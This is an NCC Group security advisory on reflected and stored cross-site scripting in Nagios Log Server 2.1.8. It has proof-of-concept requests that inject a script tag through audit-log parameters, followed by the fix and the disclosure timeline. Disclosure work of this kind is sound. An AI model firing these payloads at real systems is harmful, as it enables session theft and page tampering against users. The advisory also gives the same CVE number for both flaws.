Vendor: Nagios
Vendor URL: https://www.nagios.com/
Versions affected: >= 2.1.8
Systems Affected: Nagios Log Server
Author: Liew Hock Lai
Advisory URL: https://www.nagios.com/downloads/nagios-log-server/change-log/
CVE Identifier: CVE-2021-35478 (Reflected XSS), CVE-2021-35478 (Stored XSS)
Risk: 4.6 (CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:N) (client-side script execution) Summary
Nagios Log Server is a Centralized Log Management, Monitoring, and Analysis software that allows organizations to monitor, manage, visualize, archive, analyse, and alert on all of their log data. Version 2.1.8 of the application was found to be vulnerable to Stored and Reflected XSS.
This occurs when malicious JavaScript or HTML code entered as input to a web application is stored within back-end systems, and that code is later used in a dynamically-generated web page without being correctly HTML-encoded.
Impact
The XSS could facilitate attackers in executing malicious JavaScript on victim machines such as stealing cookies or redirecting users.
Details
Reflected XSS

The time, start, end, type and search parameter in the audit log and alert history page is vulnerable to Reflected XSS.
An example URL of the vulnerable page is the following:
GET /nagioslogserver/admin/audit-log?time=24h start= end= type= search= HTTP/1.1As a proof of concept, an alert box can be generated with the following payload:
GET /nagioslogserver/admin/audit-log?time=24h"><script>alert(1)</script> start= end= type= search= HTTP/1.1Proof of concept:

Stored XSS
The pp parameter for results per page in the audit log and alert history page is vulnerable to Stored XSS.
An example URL of the vulnerable page is the following:
POST /nagioslogserver/admin/audit-log HTTP/1.1As a proof of concept, an alert box can be shown with the following payload:
POST /nagioslogserver/admin/audit-log HTTP/1.1
Host: 192.168.1.223
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://192.168.1.223
Connection: close
Referer: http://192.168.1.223/nagioslogserver/admin/audit-log
Cookie: csrf_ls=b782f760bdac44ce7471725aac3882e2; ls_session=c4tv62aqvq8deo92lmalloule04bob2i
Upgrade-Insecure-Requests: 1
csrf_ls=b782f760bdac44ce7471725aac3882e2 pp=1"><script>alert(1)</script>
Proof of concept
Recommendation
Upgrade to Nagios Log Server 2.1.9.
Vendor Communication
2021-06-19 Advisory reported to Nagios
2021-06-21 Nagios received and started to track the security vulnerabilities
2021-06-24 Nagios fixed the issue on version 2.1.9
2021-07-20 Nagios released the patch
2021-07-22 Technical Advisory published by NCC Group About NCC Group
NCC Group is a global expert in cybersecurity and risk mitigation, working with businesses to protect their brand, value and reputation against the ever-evolving threat landscape. With our knowledge, experience and global footprint, we are best placed to help businesses identify, assess, mitigate respond to the risks they face. We are passionate about making the Internet safer and revolutionizing the way in which organizations think about cybersecurity.
Published date: 22 july 2021
Written by: Liew Hock Lai
